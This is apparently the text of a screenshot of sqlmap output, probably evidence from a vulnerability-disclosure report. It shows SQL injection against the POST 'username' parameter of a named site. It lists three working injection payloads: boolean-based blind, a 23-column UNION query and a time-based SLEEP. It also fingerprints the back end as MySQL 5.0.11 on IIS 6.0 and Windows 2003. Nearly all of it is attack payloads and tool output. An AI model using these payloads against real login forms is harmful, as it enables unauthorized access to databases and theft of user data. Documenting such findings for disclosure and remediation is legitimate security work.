 管理员: C:\Windows\system32\cmd.exe
Place: POST
Parameter: username
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=1' AND 8518=8518 AND 'ZZzB'='ZZzB
    Type: UNION query
    Title: MySQL UNION query (NULL) - 23 columns
    Payload: username=-9365' UNION ALL SELECT CONCAT(0x7179796471,0x48554f504a6a
46664742,0x7166756f71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: username=1' AND SLEEP(5) AND 'PORh'='PORh
---
[21:42:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP.NET, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[21:42:24] [INFO] fetched data logged to text files under 'D:\Tools\sqlmap\outpu
t\www.ed12345.com'
[*] shutting down at 21:42:24
www.wooyun.org